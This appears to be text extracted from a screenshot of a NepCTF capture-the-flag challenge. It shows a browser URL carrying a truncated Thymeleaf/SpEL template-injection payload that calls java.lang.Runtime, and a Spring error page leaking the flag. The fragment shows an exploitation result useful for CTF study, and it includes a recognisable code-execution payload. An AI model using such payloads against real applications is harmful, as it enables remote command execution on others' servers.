 不安全 711aaadc-14e3-4f41-a960-aa826f3809a8.nep.lemonprefect.cn:81/eval?lang=__$%7Bnew%20java.util.Scanner(T(java.lang.Runtim...
1
YouTube www.hnzj.edu.cn SSL Server Test (P... 10 | important-links
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Jul 15 15:47:47 UTC 2022
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/NepCTF{b2d6a9bf-4f90-4abc-b5ae-9c07c4439ca5}], template might not exist or might not be accessible by any of the configured Template Reso